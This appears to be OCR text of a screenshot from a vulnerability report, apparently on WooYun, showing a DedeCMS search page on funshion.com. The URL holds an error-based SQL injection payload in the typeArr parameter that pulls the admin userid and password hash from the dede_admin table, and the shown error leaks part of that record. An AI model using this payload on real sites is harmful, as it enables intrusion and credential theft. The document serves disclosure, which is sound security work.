 _搜索结果 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
戏_搜索结果
funshion.com/cms/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(sele
Google
Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /cms/plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1 funshion|423 93 for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id
where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
,147,148,149,150,250,251,155,157,156,160,356) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%'
) order by arc.sortrank desc limit 0,10
DEDECMS
织梦内容管理系统
搜索 智能模糊搜索 搜索
高级搜索 返回首页
搜索 as 的结果
共0页/0条记录
相关搜索:
网站版权信息及免责声明
www.wooyun.org